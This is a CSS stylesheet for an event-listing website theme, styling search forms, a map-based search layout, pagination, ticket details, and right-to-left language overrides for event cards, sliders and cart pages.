.wrap_form_search form .el_submit_search input {
width: 100%;
height: 50px;
font-weight: 600;
font-size: 18px;
background-color: #f05537;
color: #fff;
border: 1px solid #f05537;
border-radius: 4px;
transition: 0.3s ease;
}
.wrap_form_search form .el_submit_search input:hover {
border-color: #333;
background-color: #333;
color: #fff;
transition: 0.3s ease;
}
.wrap_form_search form .select2 .select2-selection {
border: 1px solid #ccc;
border-radius: 4px;
height: 50px;
outline: none;
background-color: #fff;
}
.wrap_form_search form .select2.select2-container--disabled .select2-selection__rendered, .wrap_form_search form .select2.select2-container--disabled .select2-selection__arrow {
opacity: 0.6;
transition: 0.2s ease;
}
.wrap_form_search form .select2 .select2-selection__rendered {
height: 100%;
display: flex;
align-items: center;
padding: 0 0 0 20px;
font-size: 15px;
outline: none;
transition: 0.2s ease;
}
.wrap_form_search form .select2 .select2-selection__rendered .select2-selection__placeholder {
color: #444;
font-size: 15px;
opacity: 0.5;
}
.wrap_form_search form .select2 .select2-selection__rendered .select2-selection__clear {
position: absolute;
right: 35px;
}
.wrap_form_search form .select2 .select2-selection__arrow {
height: 50px;
right: 15px;
top: 0;
transition: 0.2s ease;
}
.wrap_form_search form input.form-control {
box-shadow: none;
height: 50px;
border: 1px solid #ccc;
border-radius: 4px;
padding: 0 20px;
font-size: 15px;
}
.wrap_form_search form input.form-control::placeholder {
font-size: 15px;
color: #444;
opacity: 0.5;
}
@media (max-width: 767px) {
.wrap_form_search form input.form-control {
border-radius: 4px;
}
}
.wrap_form_search.type1 {
box-shadow: none;
padding: 0;
margin: 0;
background-color: transparent;
}
.wrap_form_search.type1 form {
display: flex;
flex-wrap: nowrap;
margin: 0;
background-color: transparent;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form {
flex-wrap: wrap;
}
}
.wrap_form_search.type1 form > div {
padding: 0;
margin-bottom: 0;
}
@media (max-width: 991.98px) {
.wrap_form_search.type1 form > div {
width: 100%;
border: none;
margin-bottom: 20px;
}
}
.wrap_form_search.type1 form .field_search {
position: relative;
border-right: 1px solid #ddd;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form .field_search {
border: 0;
border-radius: 4px;
overflow: hidden;
}
}
.wrap_form_search.type1 form .field_search:first-child {
border-radius: 4px 0 0 4px;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form .field_search:first-child {
border-radius: 4px;
}
}
.wrap_form_search.type1 form .field_search:last-of-type {
border: 0;
}
.wrap_form_search.type1 form .field_search:last-child {
border: 0;
}
.wrap_form_search.type1 form .field_search .icon_field {
position: absolute;
left: 20px;
top: 50%;
transform: translateY(-50%);
z-index: 1;
color: #f05537;
font-size: 20px;
display: block;
}
.wrap_form_search.type1 form .field_search input.form-control {
padding: 0 20px 0 35px;
box-shadow: none;
border-radius: 4px;
border: 0;
height: 60px;
}
@media (max-width: 767px) {
.wrap_form_search.type1 form .field_search input.form-control {
border-radius: 4px;
}
}
.wrap_form_search.type1 form .field_search select {
border: 0;
height: 60px;
border-radius: 0;
padding-left: 35px;
color: #444;
font-size: 15px;
transition: 0.2s ease;
line-height: 40px;
width: 100%;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none; }
.wrap_form_search.type1 form .field_search .select2 .select2-selection {
border: 0;
height: 60px;
border-radius: 0;
}
.wrap_form_search.type1 form .field_search .select2 .select2-selection__rendered {
display: flex;
align-items: center;
padding: 0 35px 0 35px;
height: 60px;
}
.wrap_form_search.type1 form .field_search .select2 .select2-selection__arrow {
height: 60px;
right: 30px;
top: 0;
}
.wrap_form_search.type1 form .field_search .icon_field ~ .form-control, .wrap_form_search.type1 form .field_search .icon_field ~ .select2 .select2-selection__rendered {
padding: 0 0 0 55px;
}
.wrap_form_search.type1 form .field_search .icon_field ~ .select2 .select2-selection__arrow {
right: 15px;
}
.wrap_form_search.type1 form .field_search.name_event {
width: 40%;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form .field_search.name_event {
width: 100%;
}
}
.wrap_form_search.type1 form .field_search.name_event input.form-control {
padding: 0 0 0 35px;
}
.wrap_form_search.type1 form .field_search.name_event .icon_field ~ .form-control {
padding: 0 0 0 55px;
}
.wrap_form_search.type1 form .el_submit_search {
width: 20%;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form .el_submit_search {
width: 100%;
margin-bottom: 0;
}
}
.wrap_form_search.type1 form .el_submit_search input {
padding: 0;
border-radius: 0 4px 4px 0;
width: 100%;
display: inline-block;
height: 60px;
}
@media (max-width: 768px) {
.wrap_form_search.type1 form .el_submit_search input {
border-radius: 4px;
}
}
.wrap_form_search.type2 form {
display: flex;
flex-wrap: wrap; }
.wrap_form_search.type2 form .field_search i {
display: none;
}
.wrap_form_search.type2 form .el_submit_search input {
width: 100%;
height: 50px;
}
.wrap_form_search.type2 form select {
border: 2px solid #e2e2e2;
border-radius: 4px;
height: 50px;
color: #444;
font-size: 15px;
padding-left: 20px;
transition: 0.2s ease;
line-height: 40px;
width: 100%;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none; }
.wrap_form_search.type2 form .select2 .select2-selection {
border: 2px solid #e2e2e2;
border-radius: 4px;
height: 50px;
}
.wrap_form_search.type2 form .select2 .select2-selection__rendered {
height: 100%;
display: flex;
align-items: center;
padding: 0 0 0 20px;
}
.wrap_form_search.type2 form .select2 .select2-selection__arrow {
height: 50px;
right: 20px;
top: 0;
}
.wrap_form_search.type2 form input.form-control {
box-shadow: none;
height: 50px;
border: 2px solid #e2e2e2;
border-radius: 5px;
padding: 0 20px;
}
.wrap_form_search.type3 form .field_search {
position: relative;
}
.wrap_form_search.type3 form .field_search .icon_field {
display: inline-block;
position: absolute;
top: 50%;
left: 25px;
transform: translateY(-50%);
color: #f05537;
z-index: 1;
}
.wrap_form_search.type3 form .field_search .form-control {
padding: 0 20px 0 20px;
}
.wrap_form_search.type3 form .field_search select {
border-radius: 0;
color: #444;
font-size: 15px;
transition: 0.2s ease;
line-height: 40px;
border: 1px solid #e2e2e2;
border-radius: 4px;
height: 50px;
outline: none;
background-color: #fff;
padding: 0 20px 0 20px;
display: flex;
align-items: center;
-webkit-appearance: none;
-moz-appearance: none;
appearance: none; }
.wrap_form_search.type3 form .field_search .select2 .select2-selection__rendered {
display: flex;
align-items: center;
padding: 0 20px 0 20px;
}
.wrap_form_search.type3 form .field_search .icon_field ~ .form-control, .wrap_form_search.type3 form .field_search .icon_field ~ .select2 .select2-selection__rendered {
padding: 0 20px 0 43px;
}
.wrap_form_search.type3 form .el_submit_search {
margin-top: 15px;
}
@media (max-width: 991.98px) {
.wrap_form_search.type3 form .el_submit_search {
margin-top: 0px;
margin-left: 10px;
margin-right: 10px;
}
}
.ui-autocomplete.ui-widget.ui-widget-content {
border: 1px solid #c5c5c5 !important;
}
.ui-autocomplete.ui-widget.ui-widget-content li {
padding: 5px 10px;
box-sizing: border-box;
}
.ui-autocomplete.ui-widget.ui-widget-content li.ui-state-focus {
margin: 0;
border: 0;
}
.ui-autocomplete.ui-widget.ui-widget-content li:not(:last-child) {
border-bottom: 1px solid #c5c5c5;
}
.wrap_search_map {
display: flex;
position: relative;
}
@media (max-width: 991.98px) {
.wrap_search_map {
display: block;
}
}
.wrap_search_map .toggle_wrap {
display: none;
margin-top: 60px;
padding: 0;
}
@media (max-width: 991.98px) {
.wrap_search_map .toggle_wrap {
display: flex;
}
}
.wrap_search_map .toggle_wrap span {
width: 50%;
text-align: center;
border: 2px solid #e2e2e2;
box-sizing: content-box;
padding: 6px 18px;
}
.wrap_search_map .toggle_wrap span:last-child {
border-left: 0;
}
.wrap_search_map .toggle_wrap span:last-child.active {
border: 2px solid #e86c60;
}
.wrap_search_map .toggle_wrap span:first-child {
border-right: 0;
}
.wrap_search_map .toggle_wrap span:first-child.active {
border: 2px solid #e86c60;
}
.wrap_search_map .wrap_search {
position: relative;
display: flex;
width: 100%;
}
.wrap_search_map .wrap_search #result_search {
min-height: 600px;
width: 60%;
padding: 60px 30px;
position: relative;
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search #result_search {
width: 100%;
padding: 30px 0px 0px;
}
}
@media (min-width: 992px) {
.wrap_search_map .wrap_search #result_search {
display: block !important;
}
}
.wrap_search_map .wrap_search #result_search .toggle_filters {
display: none;
justify-content: flex-start;
align-items: center;
cursor: pointer;
border: 1px solid #e2e2e2;
padding: 6px 12px;
border-radius: 4px;
font-size: 14px;
position: relative;
margin-bottom: 22px;
}
@media (min-width: 992px) {
.wrap_search_map .wrap_search #result_search .toggle_filters {
display: none !important;
}
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search #result_search .toggle_filters {
display: flex !important;
}
}
.wrap_search_map .wrap_search #result_search .toggle_filters.active .job_filters {
display: block !important;
}
.wrap_search_map .wrap_search #result_search .toggle_filters i.icon_up {
display: none;
}
.wrap_search_map .wrap_search #result_search .toggle_filters i {
position: absolute;
right: 20px;
top: 50%;
transform: translateY(-50%);
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search .job_filters {
display: none;
}
}
@media (min-width: 992px) {
.wrap_search_map .wrap_search .job_filters {
display: block !important;
}
}
.wrap_search_map .wrap_search .job_filters .search_jobs {
display: flex;
flex-wrap: wrap;
margin: 0 -10px 0px -10px;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search {
width: 33.3333%;
padding: 0 10px;
margin-bottom: 20px;
position: relative;
}
@media (max-width: 767.98px) {
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search {
width: 100%;
}
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search input {
width: 100%;
padding: 0 15px;
border-color: #ccc;
border-radius: 4px;
outline: none;
box-shadow: none;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search input::placeholder {
color: #444;
font-size: 15px;
opacity: 0.5;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container.select2-container--disabled .select2-selection__rendered, .wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container.select2-container--disabled .select2-selection__arrow {
opacity: 0.6;
transition: 0.2s ease;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container .select2-selection {
border-color: #ccc;
border-radius: 4px;
outline: none;
background-color: #fff;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container .select2-selection__rendered {
padding: 0 35px 0 15px;
transition: 0.2s ease;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container .select2-selection__rendered .select2-selection__placeholder {
color: #444;
font-size: 15px;
opacity: 0.5;
}
.wrap_search_map .wrap_search .job_filters .search_jobs .label_search .select2-container .select2-selection__arrow {
top: 0;
right: 10px;
transition: 0.2s ease;
}
.wrap_search_map .wrap_search .job_filters .wrap_load_more {
width: 100%;
display: none;
position: relative;
padding: 30px 0;
}
.wrap_search_map .wrap_search .job_filters .wrap_load_more .loader {
position: absolute;
bottom: 0;
left: 50%;
transform: translate(-50%);
stroke-linecap: round;
}
.wrap_search_map .wrap_search .job_filters .wrap_load_more .loader circle {
fill: none;
stroke-width: 1.5;
animation-duration: 1.5s;
animation-iteration-count: infinite;
animation-timing-function: linear;
transform-origin: 25px 25px;
will-change: transform;
stroke: #e86c60;
}
.wrap_search_map .wrap_search .job_filters .wrap_load_more .loader circle:nth-of-type(1) {
stroke-dasharray: 40px;
animation-name: preloader_1;
}
.wrap_search_map .wrap_search .job_filters .wrap_load_more .loader circle:nth-of-type(2) {
stroke-dasharray: 80px;
animation-name: preloader_2;
}
@keyframes preloader_1 {
100% {
transform: rotate(360deg);
}
}
@keyframes preloader_2 {
100% {
transform: rotate(-360deg);
}
}
.wrap_search_map .wrap_search .job_filters .wrap_search_location {
position: relative;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_location #pac-input {
padding: 0 35px 0 15px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_location .locate-me {
position: absolute;
right: 20px;
top: 50%;
transform: translateY(-50%);
color: #e86c60;
cursor: pointer;
transition: 0.3s ease;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_location .locate-me:hover {
color: #cc132f;
transition: 0.3s ease;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_filter_title {
display: flex;
justify-content: space-between;
align-items: center;
margin-top: 30px;
margin-bottom: 30px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_filter_title #search_sort {
width: 200px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_filter_title #search_sort .select2-selection {
border-color: #e2e2e2;
border-radius: 4px;
outline: none;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_filter_title #search_sort .select2-selection__rendered {
padding: 0 35px 0 15px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_filter_title #search_sort .select2-selection__arrow {
top: 0;
right: 10px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_radius #wrap_pointer {
height: 3px;
background-color: #e2e2e2;
margin-top: 5px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_radius #wrap_pointer span {
border-radius: 100%;
outline: none;
background-color: #fff;
border-color: #e86c60;
border-width: 2px;
z-index: 1;
width: 15px;
top: -6px;
height: 15px;
}
.wrap_search_map .wrap_search .job_filters .wrap_search_radius #wrap_pointer span.ui-state-active {
background-color: #fff;
}
.wrap_search_map .wrap_search .search_result {
position: relative;
}
.wrap_search_map .wrap_search .search_result .event_archive {
margin-bottom: 40px;
position: relative;
}
.wrap_search_map .wrap_search .search_result .el-pagination {
margin: 90px 0 0 0;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul {
padding: 0px;
margin: 0px;
list-style-type: none;
display: flex;
flex-wrap: wrap;
justify-content: center;
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search .search_result .el-pagination ul {
padding-bottom: 28px;
}
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li {
margin: 0 6px 12px 6px;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span {
font-size: 16px;
line-height: 1.2;
border: 2px solid #cfccea;
border-radius: 3px;
width: 40px;
height: 40px;
display: inline-flex;
justify-content: center;
align-items: center;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span.next, .wrap_search_map .wrap_search .search_result .el-pagination ul li span.prev {
width: 100%;
height: 40px;
padding: 0 14px;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span:hover {
cursor: pointer;
color: #fff;
background-color: #f05537;
border-color: #f05537;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span.current {
border-color: #f05537;
}
@media screen and (max-width: 1400px) {
.wrap_search_map .wrap_search .search_result.search_show_map .event_archive.three-column {
grid-template-columns: 1fr 1fr;
}
}
@media screen and (max-width: 709.98px) {
.wrap_search_map .wrap_search .search_result.search_show_map .event_archive.three-column {
grid-template-columns: 1fr;
}
}
.wrap_search_map .wrap_search .wrap_show_map {
width: 40%;
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search .wrap_show_map {
width: 100%;
}
}
.wrap_search_map .wrap_search #show_map {
position: sticky !important;
position: -webkit-sticky !important;
right: 0;
left: 0;
top: 0;
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search #show_map {
position: relative !important;
top: 0 !important;
left: 0 !important;
right: 0 !important;
bottom: 0 !important;
width: 100%;
height: 100%;
min-height: 400px;
margin-top: 30px;
display: none;
}
}
@media (min-width: 992px) {
.wrap_search_map .wrap_search #show_map {
display: block !important;
}
}
.wrap_search_map .wrap_search #show_map .gm-svpc div:last-child {
width: 100%;
}
.wrap_search_map .wrap_search #show_map.short_code {
width: 40%;
}
@media (max-width: 991.98px) {
.wrap_search_map .wrap_search #show_map.short_code {
width: 100%;
}
}
.wrap_search_map .wrap_search #show_map .iw_map {
max-width: 275px;
}
.wrap_search_map .wrap_search #show_map .iw_map .title {
margin: 6px 0 15px 0;
line-height: 0.8em;
}
.wrap_search_map .wrap_search #show_map .iw_map .title a {
font-size: 16px;
color: #333;
line-height: 0.8em;
transition: 0.3s ease;
}
.wrap_search_map .wrap_search #show_map .iw_map .title a:hover {
transition: 0.3s ease;
color: #e86c60;
}
.wrap_search_map .wrap_search #show_map .iw_map .event-time {
margin-bottom: 10px;
}
.wrap_search_map .wrap_search #show_map .iw_map .event-time .event-icon {
display: inline-block;
margin-right: 6px;
color: #ccc;
font-weight: 600;
}
.wrap_search_map .wrap_search #show_map .iw_map .event_ratting .number {
font-size: 13px;
}
#show_map {
width: 100%;
}
#show_map .my-marker {
color: #fff;
background-color: #f5720e;
margin-bottom: 0;
padding: 5px 10px;
box-shadow: 0 0 5px #333;
border-radius: 3px;
transform: translateY(100%);
}
.select2-container .select2-dropdown {
border-color: #e2e2e2;
}
.select2-container .select2-dropdown .select2-search__field {
border-color: #e2e2e2;
}
.select2-container .select2-dropdown .select2-results__option--highlighted {
background-color: #e86c60;
}
.search_page.wrap_form_search,
body.single-venue .wrap_form_search,
body.archive .wrap_form_search {
box-shadow: none;
padding: 0;
margin-bottom: 60px;
}
.search_page.wrap_form_search .el_submit_search,
body.single-venue .wrap_form_search .el_submit_search,
body.archive .wrap_form_search .el_submit_search {
position: relative;
}
.search_page.wrap_form_search .el_submit_search input,
body.single-venue .wrap_form_search .el_submit_search input,
body.archive .wrap_form_search .el_submit_search input {
z-index: 1;
position: relative;
}
@media (max-width: 991.98px) {
.search_page.wrap_form_search .el_submit_search:before, .search_page.wrap_form_search .el_submit_search:after,
body.single-venue .wrap_form_search .el_submit_search:before,
body.single-venue .wrap_form_search .el_submit_search:after,
body.archive .wrap_form_search .el_submit_search:before,
body.archive .wrap_form_search .el_submit_search:after {
background-color: none;
display: none;
}
}
body.archive .wrap_form_search {
margin-top: -120px;
background: #fff;
position: relative;
padding: 30px;
box-shadow: 0 0px 20px -7px rgba(0, 0, 0, 0.6);
}
body.archive .wrap_form_search .noUi-connect {
background: var(--primary);
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap {
display: flex;
align-items: flex-end;
min-height: 40px;
width: 100%;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap #init_range_price {
width: 100%;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal {
height: 10px;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle {
width: 27px;
height: 19px;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:before {
content: none;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap .noUi-horizontal .noUi-handle:after {
content: none;
}
body.archive .wrap_form_search .wrap_range_price .range_price_box .range_price_box_wrap .noUi-tooltip {
border: none;
}
@media (max-width: 767px) {
body.archive .wrap_form_search {
margin-top: 20px;
box-shadow: none;
padding: 0;
}
} .ticket_info {
margin: 60px 0px;
}
.ticket_info .message .error {
color: red;
}
.ticket_info .message .checked-in {
color: red;
}
.ticket_info .message .valid {
color: blue;
}
.ticket_info .info {
margin-top: 30px;
}
.ticket_info .info ul {
list-style: none;
padding: 0;
margin: 0;
}
.ticket_info .info ul li {
list-style: none;
display: flex;
border-bottom: 1px solid #eee;
padding: 10px 0px;
}
.ticket_info .info ul li label {
min-width: 200px;
font-weight: 600;
}
@media (max-width: 767px) {
.ticket_info .info ul li label {
min-width: 150px;
}
}
.ticket_info .info ul li .ticket_status {
color: blue;
}
.ticket_info .info ul li .ticket_status.active {
color: red;
} .rtl {                         }
.rtl .pretty {
margin-right: 0;
margin-left: 1em;
}
.rtl .pretty .state label:after, .rtl .pretty .state label:before {
left: unset;
right: 0;
}
.rtl .wrap_form_search .type1 .field_search {
border-right: 1px solid #ddd;
}
.rtl .wrap_form_search form[name=search_event] {
direction: rtl;
}
.rtl .wrap_form_search form[name=search_event] .field_search:first-child {
border-radius: 0px 4px 4px 0px;
}
.rtl .wrap_form_search form[name=search_event] .field_search .icon_field ~ .select2 .select2-selection__arrow {
right: auto;
left: 45px;
}
.rtl .wrap_form_search form[name=search_event] .field_search {
padding-left: 10px;
padding-right: 10px;
}
.rtl .wrap_form_search form[name=search_event] .field_search:nth-last-child(2) {
border-right: 1px solid #ddd !important;
}
.rtl .wrap_form_search form[name=search_event] .select2 .select2-selection__rendered .select2-selection__clear {
position: absolute;
right: auto;
left: 70px;
}
.rtl .wrap_form_search form[name=search_event] .el_submit_search input {
border-radius: 4px 0px 0px 4px;
}
.rtl .event_item.type1 .event_thumbnail .img-author {
right: auto;
left: 25px;
}
.rtl .event_item.type1 .event_thumbnail .event_meta_cat {
right: 25px;
left: auto;
}
.rtl .event_item.type1 .event_thumbnail .event-loop-favourite {
right: auto;
left: 25px;
}
.rtl .event_item.type1 .event_detail .loop_title {
text-align: right;
}
.rtl .event_item.type1 .event_detail .event-location-time {
text-align: right;
}
.rtl .event_item.type1 .event_detail .event-location-time .event-time .event-icon {
margin-right: 0;
margin-left: 10px;
}
.rtl .event_item.type1 .event_detail .event-location-time .event-time .event-icon .icon_clock_alt:before {
content: "{";
}
.rtl .event_item.type1 .event_detail .event-location-time .event_location {
display: flex;
text-align: right;
margin-right: 0;
}
.rtl .event_item.type1 .event_detail .event-location-time .event_location .event-icon {
margin-right: 0;
margin-left: 10px;
}
.rtl .event_item.type2 .event_thumbnail .img-author {
left: 35px;
right: auto;
}
.rtl .event_item.type2 .event_thumbnail .event-loop-favourite {
right: 25px;
left: auto;
}
.rtl .event_item.type2 .event_detail .loop_title {
text-align: right;
}
.rtl .event_item.type2 .event_detail .event-location-time .event-time {
text-align: right;
}
.rtl .event_item.type2 .event_detail .event-location-time .event-time .event-icon {
margin-right: 0;
margin-left: 10px;
}
.rtl .event_item.type2 .event_detail .event-location-time .event-time .event-icon .icon_clock_alt:before {
content: "{";
}
.rtl .event_item.type2 .event_detail .event-location-time .event-time .timezone {
margin-right: 5px;
margin-left: 0;
}
.rtl .event_item.type2 .event_detail .event-location-time .event_location {
display: flex;
text-align: right;
}
.rtl .event_item.type2 .event_detail .event-location-time .event_location .event-icon {
margin-right: 0;
margin-left: 10px;
}
.rtl .event_item.type3 .event-status {
left: -1px;
right: auto;
}
.rtl .event_item.type3 .info_event {
border-left: 1px solid #eae9f3;
padding: 20px 20px 25px 0px;
text-align: right;
}
.rtl .event_item.type3 .info_event .loop_title {
text-align: right;
}
.rtl .event_item.type3 .info_event .event-loop-favourite {
left: 25px;
right: auto;
}
.rtl .event_item.type3 .info_event .event-time {
text-align: right;
}
.rtl .event_item.type3 .info_event .event-time .event-icon {
margin-right: 0;
margin-left: 6px;
}
.rtl .event_item.type3 .info_event .event-time .event-icon .icon_clock_alt:before {
content: "{";
}
.rtl .event_item.type3 .info_event .event-time .timezone {
margin-right: 5px;
margin-left: 0;
}
.rtl .event_item.type3 .info_event .event_location {
text-align: right;
display: flex;
}
.rtl .event_item.type3 .info_event .event_location .event-icon {
margin-right: 0;
margin-left: 6px;
}
.rtl .event_item.type4 .event_thumbnail .el-share-social {
left: 75px;
right: auto;
}
.rtl .event_item.type4 .event_thumbnail .event-loop-favourite {
left: 20px;
right: auto;
}
.rtl .event_item.type4 .event_detail {
padding: 21px 0px 0px 20px;
text-align: right;
}
.rtl .event_item.type4 .timezone {
margin-left: 0;
margin-right: 5px;
}
.rtl .event_item.type5 .loop_title {
text-align: right;
}
.rtl .event_item.type5 .event_detail .el-wp-content .content-event {
text-align: right;
padding-right: 0;
}
.rtl .event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat:before {
margin-left: 10px;
margin-right: 10px;
}
.rtl .event_item.type6 .event_detail .loop_title {
text-align: right;
}
.rtl .event_item.type6 .event-location-time {
text-align: right;
}
.rtl .event_item.type6 .event-location-time .event-icon {
margin-left: 0;
margin-left: 3px;
}
.rtl .event_item.type6 .event-location-time .event-icon .icon_clock_alt:before {
content: "{";
}
.rtl .event_item.type6 .event-location-time .timezone {
margin-right: 5px;
margin-left: 0;
}
.rtl .event_item.type6 .event-location-time .location-rating .event_location {
display: flex;
margin-right: 0;
margin-left: 5px;
}
.rtl .event_item.type6 .event-location-time .location-rating .event_location .event-icon {
margin-left: 5px;
}
.rtl .el-pagination .page-numbers li {
margin-left: 5px;
margin-right: 5px;
}
.rtl .ova-event-slider .owl-dot span {
margin-left: 5px !important;
margin-right: 5px !important;
}
.rtl .event-venue-slide .item-venue .el-content {
padding-left: 0;
padding-right: 30px;
}
.rtl .event-venue-slide .item-venue .el-content .venue-name {
text-align: right;
}
.rtl .event-venue-slide .item-venue .el-content .count-event {
text-align: right;
}
.rtl .event-venue-slide .owl-dots button span {
margin-left: 5px !important;
margin-right: 5px !important;
}
.rtl .ova-blog-slider .blog-slider .item-blog .content .post-meta-blog {
text-align: right;
}
.rtl .ova-blog-slider .blog-slider .item-blog .content .post-meta-blog i {
margin-right: 0;
margin-left: 5px;
}
.rtl .ova-blog-slider .blog-slider .item-blog .content .title {
text-align: right;
}
.rtl .ova-blog-slider .blog-slider .item-blog .content .excerpt {
text-align: right;
}
.rtl .ova-blog-slider .owl-dots button span {
margin-left: 5px !important;
margin-right: 5px !important;
}
.rtl .ova-subcrible .submit input[type=submit] {
left: 25px;
right: auto;
}
.rtl .ova-subcrible .submit i {
left: 0;
right: auto;
}
.rtl .ova-subcrible .submit i:before {
content: "#";
}
.rtl .ova-subcrible .input input[type=email] {
padding: 10px 0px 10px 0px;
}
.rtl .ova-contact .icon i {
margin-right: 0;
margin-left: 15px;
}
.rtl .ova-contact .address {
text-align: right;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-tag a {
display: inline-flex;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-date {
text-align: right;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-date span {
margin-right: 10px;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-date i.icon_clock_alt {
margin-right: 0;
margin-left: 10px;
font-weight: bold;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-date i.icon_clock_alt:before {
content: "{";
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-venue {
text-align: left;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-venue span {
margin-left: 10px;
display: inline-flex;
align-items: baseline;
}
.rtl .ova_slideshow .elementor-slide-content .elementor-slide-venue span i {
margin-left: 10px;
font-weight: bold;
}
.rtl .select2-container {
text-align: right;
}
.rtl .select2-results__options li {
text-align: right;
direction: rtl;
}
.rtl .ova-testimonial.version_2 .item .ova-media .wp-title {
padding-right: 30px;
padding-left: 0;
text-align: right;
}
.rtl .ova-testimonial.version_2 p {
text-align: right;
}
.rtl .ova-testimonial.version_2 .owl-dots {
left: 0;
right: auto;
}
.rtl .ova-testimonial.version_2 .owl-dots button span {
margin-left: 5px;
margin-right: 5px;
}
.rtl .ova-about-team ul.social li {
margin-left: 10px !important;
margin-right: 10px !important;
}
.rtl .ova-step-plan {
flex-direction: row-reverse;
}
.rtl .ova-step-plan .content {
text-align: right;
}
.rtl .according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon {
right: auto;
left: 10px;
}
.rtl .according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-content {
padding: 30px;
}
.rtl .according-meup .elementor-accordion .elementor-accordion-item .elementor-tab-title a {
padding-right: 10px;
}
.rtl .el-my-wishlist table .event_body td {
text-align: right;
}
.rtl .el-my-wishlist table .event_body a.close-wl {
padding-right: 0;
margin-left: 10px;
}
.rtl .el-my-wishlist table .event_head tr td {
text-align: right;
}
.rtl .elementor_search_map .wrap_search_map .wrap_search #result_search {
padding-left: 30px;
}
.rtl .wrap_search_map .wrap_search #result_search .toggle_filters {
justify-content: flex-end;
}
@media (max-width: 991.98px) {
.rtl .wrap_search_map .wrap_search #result_search {
padding: 30px 30px;
}
}
.rtl.single-event .event_top .event_info .date-top {
padding-left: 30px;
padding-right: 0;
}
.rtl.single-event .event_top .event_info .content-top h1.title-event-single {
text-align: right;
}
.rtl.single-event .event_top .event_info .content-top .event_date i {
margin-right: 0;
margin-left: 10px;
}
.rtl.single-event .event_top .event_info .content-top .event_date i:before {
content: "{";
}
.rtl.single-event .event_top .event_info .content-top .event-address i {
margin-right: 0;
margin-left: 10px;
}
.rtl.single-event .act_share .el_share_social ul li {
text-align: right;
}
.rtl.single-event .act_share .el_calendar_export .el_con_calendar_export {
text-align: right;
}
.rtl.single-event .event_top .event_info .content-top .event-address {
text-align: right;
}
.rtl.single-event .event-content {
padding-right: 0;
padding-left: 40px;
}
.rtl.single-event .event_section_white {
text-align: right;
}
.rtl.single-event h3.heading:after {
left: auto;
right: 0;
}
.rtl.single-event .info_user .top .author_name a {
margin-left: 0;
margin-right: 30px;
}
.rtl.single-event .info_user .top .author_name .user_job {
margin-left: 0;
margin-right: 30px;
}
.rtl.single-event .info_user .contact i {
margin-left: 16px;
margin-right: 0px;
}
.rtl.single-event .info_user .social .social_item a i {
margin-left: 10px;
margin-right: 0;
}
.rtl.single-event .info_user .send_mess i {
margin-left: 6px;
margin-right: 0;
}
.rtl.single-event .event-tag .wp-link-tag a {
margin-left: 10px;
margin-right: 0;
}
.rtl.single-event .event_related {
text-align: right;
}
.rtl.single-event .event_related .desc:after {
right: 0;
left: auto;
}
.rtl.single-event .event_comments .content_comments .wrap_rating > label {
margin-left: 30px;
margin-right: 0;
}
.rtl.single-event ul.commentlists li.comment .comment_item .comment-author {
float: right;
margin-left: 20px;
margin-right: 0px;
}
.rtl.single-event .event_comments .content_comments .commentlists .comment-details .rating {
left: 0;
right: auto;
}
.rtl .wp-cart-header .cart-header {
text-align: right;
}
.rtl .cart_detail .cart_title {
text-align: right;
}
.rtl .cart_detail .cart-content {
padding-right: 0;
padding-left: 40px;
}
@media (max-width: 1024px) {
.rtl .cart_detail .cart-content {
padding: 0;
}
}
